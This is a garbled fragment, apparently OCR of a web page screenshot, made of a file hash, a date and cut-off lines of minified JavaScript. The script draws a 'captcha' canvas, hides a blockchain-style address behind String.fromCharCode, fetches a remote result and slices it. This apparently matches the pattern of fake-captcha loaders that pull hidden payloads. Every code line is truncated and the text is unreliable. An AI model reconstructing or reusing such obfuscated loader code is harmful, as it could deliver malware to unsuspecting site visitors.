
File Hash: 204b915925af35e945a472ab56c9b
Last update:
2026-05-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),